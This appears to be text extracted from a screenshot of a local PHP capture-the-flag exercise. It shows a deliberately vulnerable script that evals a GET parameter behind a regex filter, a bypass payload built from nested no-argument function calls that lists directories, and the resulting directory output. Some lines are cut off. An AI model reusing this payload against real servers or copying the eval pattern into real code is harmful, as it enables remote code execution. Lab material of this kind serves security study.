 127.0.0.1/1.php?code=print_r(scandir(current(array_reverse(scandir(getcwd())))));
火狐官方站点 新手上路 常用网址 京东商城 JD 京东商城 天猫 微博 携程旅行 爱淘宝 百度 系统发生错误
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => Pass-01 [3] => Pass-02 [4] => Pass-03 [5] => Pass-04 [6] => Pass-05 [7] => Pass-06 [8] =>
[13] => Pass-12 [14] => Pass-13 [15] => Pass-14 [16] => Pass-15 [17] => Pass-16 [18] => Pass-17 [19] => Pass-18 [20] => P
common.php [25] => config.php [26] => css [27] => doc [28] => docker [29] => footer.php [30] => head.php [31] => img [3
=> rmdir.php [37] => upload )